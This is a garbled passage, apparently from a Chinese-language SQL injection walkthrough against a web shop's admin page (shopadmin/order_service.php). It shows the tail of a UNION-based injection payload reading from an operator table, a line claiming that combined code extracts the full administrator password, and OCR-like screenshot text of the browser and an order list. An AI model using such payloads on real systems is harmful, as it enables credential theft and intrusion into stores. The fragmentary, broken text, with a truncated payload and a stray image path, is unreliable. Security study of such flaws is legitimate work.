 4,5,6,7,8,9,0,1,2,3,4,5,6,7,8,9,0,1,2,3,4,5,6,7,8,9,0,1,2,3,4,5,6,7,
8,9,0,1,2,3,4+from+sdb_mall_offer_operater%23
配合以上三段代码就可以显示出管理员完整口令，如图2。
http://127.0.0.1:808/syssite/shopadmin/order_service.php?m_id=1&key=986078f
文件(F) 编辑(E) 查看(V) 收藏(A) 工具(T) 帮助(H)
后退 搜索 收藏夹
地址(D) http://127.0.0.1:808/syssite/shopadmin/order_service.php?m_id=1&key=986078fbe1
订单号 下单日期 订单总金额 商品名称 订单状态
467b617fec4d9f 1970-1-1 3.00 已作废 [未付款]